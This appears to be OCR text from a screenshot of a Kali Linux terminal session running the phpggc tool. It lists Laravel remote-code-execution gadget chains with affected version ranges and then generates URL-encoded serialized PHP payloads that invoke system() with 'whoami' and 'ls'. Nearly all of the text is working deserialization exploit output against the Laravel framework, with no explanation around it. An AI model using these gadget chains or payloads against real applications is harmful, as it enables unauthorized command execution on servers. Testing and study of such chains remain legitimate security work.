 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 45:07 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
Laravel/RCE5 5.8.30 RCE: PHP Code __destruct *
Laravel/RCE6 5.5.* <= 5.8.35 RCE: PHP Code __destruct *
Laravel/RCE7 ? <= 8.16.1 RCE: Command __destruct *
Laravel/RCE8 7.0.0 <= 8.6.9+ RCE: Command __destruct *
Laravel/RCE9 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE10 5.6.0 <= 9.1.8+ RCE: Command __toString
Laravel/RCE11 5.4.0 <= 9.1.8+ RCE: Command __destruct
Laravel/RCE12 5.8.35, 7.0.0, 9.3.10 RCE: Command __destruct *
Laravel/RCE13 5.3.0 <= 9.5.1+ RCE: Command __destruct *
Laravel/RCE14 5.3.0 <= 9.5.1+ RCE: Command __destruct
Laravel/RCE15 5.5.0 <= v9.5.1+ RCE: Command __destruct
Laravel/RCE16 5.6.0 <= v9.5.1+ RCE: Command __destruct
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'whoami'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc Laravel/RCE1 system 'ls'
O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00form
atters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A2%3A%22ls%22%3B%7D
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─#
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,5 2 会话 CAP NUM
英 20:57
2023-07-07